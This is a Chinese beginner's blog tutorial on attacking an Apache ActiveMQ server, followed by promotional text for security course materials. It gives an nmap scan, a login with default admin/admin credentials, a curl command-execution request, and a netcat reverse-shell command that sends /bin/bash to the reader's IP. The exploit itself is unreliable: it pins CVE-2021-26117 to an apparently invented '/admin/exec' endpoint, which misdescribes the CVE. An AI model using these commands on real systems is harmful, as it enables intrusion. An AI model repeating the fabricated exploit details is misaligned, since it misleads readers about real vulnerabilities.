前言

挖掘漏洞是信息安全领域的核心技能之一,对于新手来说,理解如何发现和利用漏洞是一个至关重要的学习过程。本文将通过一个具体的案例,带你一步步学习如何挖掘并利用漏洞。我们将以 Apache ActiveMQ 的漏洞为例,详细解析从发现到利用的全过程。

步骤一:端口扫描与服务识别

首先,我们需要对目标网站或服务器进行端口扫描,以确定开放的端口和运行的服务。这是信息收集阶段的重要环节,可以帮助我们确定潜在的攻击点。

\# 使用 Nmap 进行端口扫描

nmap -sV -p- \[目标IP\]

\# 示例输出

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))



8161/tcp open http Apache ActiveMQ

从扫描结果中,我们注意到 Apache ActiveMQ 服务运行在 8161 端口。这引起了我们的兴趣,因为 Apache ActiveMQ 是一个消息队列系统,可能存在未修补的漏洞。

步骤二:访问服务并识别漏洞



接下来,我们使用浏览器或代理工具访问 8161 端口,看看是否可以直接访问管理界面。

\# 在浏览器中访问

http://\[目标IP\]:8161

\# 使用 curl 访问

curl -I http://\[目标IP\]:8161

我们发现可以直接访问管理界面,并且页面显示的版权年份是 2005-2015,表明该服务可能已经很久没有更新了。

点击 “Manage” 按钮后,我们被要求输入用户名和密码。在这种情况下,尝试默认的弱口令往往是一个有效的策略。

\# 尝试默认的弱口令

username: admin

password: admin

幸运的是,我们成功进入了管理界面,并发现 Apache ActiveMQ 的版本是 5.15.11。

步骤三:查找并利用已知漏洞

知道服务版本后,我们可以查找对应版本的已知漏洞。在本例中,Apache ActiveMQ 5.15.11 存在一个已知的远程代码执行漏洞 CVE-2021-26117。

漏洞描述: 该漏洞允许远程攻击者在未授权的情况下通过管理界面执行任意代码。

修复建议: 建议升级到安全版本:

-

Apache ActiveMQ Artemis >= 2.16.0

-

Apache ActiveMQ >= 5.16.1

-

Apache ActiveMQ >= 5.15.14

我们将利用这个漏洞来执行任意代码。在利用漏洞之前,确保你在合法的授权下进行测试。

步骤四:漏洞利用

根据漏洞 CVE-2021-26117,我们可以通过管理界面上传或执行恶意脚本来获得服务器的访问权限。

\# 利用漏洞执行命令

curl -X POST --data 'command=run&arg=whoami' http://\[目标IP\]:8161/admin/exec

如果成功,你会看到服务器返回的命令执行结果。

步骤五:获取反向 Shell

在实际的漏洞利用过程中,我们通常希望获得一个持久的访问权限。我们可以通过上传一个反向 shell 来实现这一目标。

\# 使用 netcat 启动监听

nc -lvp 4444

\# 在目标服务器上执行反向 shell

curl -X POST --data 'command=run&arg=nc -e /bin/bash \[你的IP\] 4444' http://\[目标IP\]:8161/admin/exec

当反向 shell 成功连接时,你将在本地机器上获得一个目标服务器的 shell 访问权限。

总结

通过以上步骤,我们成功地从信息收集、端口扫描、漏洞识别到最终的漏洞利用,完成了一个完整的漏洞挖掘过程。对于新手来说,关键在于理解每个步骤的目的和方法,并在实践中不断提升自己的技能。

注意事项

-

合法性: 只有在获得合法授权的情况下才能进行漏洞挖掘和测试。

-

安全性: 始终在受控环境中测试漏洞,不要在生产环境中进行未经授权的操作。

-

学习与提高: 漏洞挖掘需要不断学习和实践,关注最新的漏洞信息和安全工具。

安全测试有风险,操作需谨慎。如需复现漏洞,请在本地搭建测试环境进行。

希望这篇文章能帮助你在漏洞挖掘的道路上迈出第一步!

为了帮助大家更好的学习网络安全,我给大家准备了一份网络安全入门/进阶学习资料,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂这些资料!

网络安全学习路线

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

或者扫描下方csdn官方合作二维码获取哦!



这是一份网络安全从零基础到进阶的学习路线大纲全览,小伙伴们记得点个收藏!

阶段一:基础入门

网络安全导论

渗透测试基础

网络基础

操作系统基础

Web安全基础

数据库基础

编程基础

CTF基础

该阶段学完年薪15w+没有问题

阶段二:技术进阶(到了这一步你才算入门)

弱口令与口令爆破

XSS漏洞

CSRF漏洞

SSRF漏洞

XXE漏洞

SQL注入

任意文件操作漏洞

业务逻辑漏洞

该阶段学完年薪25w+

阶段三:高阶提升

反序列化漏洞

RCE

综合靶场实操项目

内网渗透

流量分析

日志分析

恶意代码分析

应急响应

实战训练

该阶段学完即可年薪30w+

阶段四:蓝队课程

蓝队基础

蓝队进阶

该部分主攻蓝队的防御,即更容易被大家理解的网络安全工程师。

攻防兼备,年薪收入可以达到40w+

阶段五:面试指南&阶段六:升级内容

需要上述路线图对应的网络安全配套视频、源码以及更多网络安全相关书籍&面试题等内容可在文章后方领取。

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!

或者扫描下方csdn官方合作二维码获取哦!

1103

1103

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?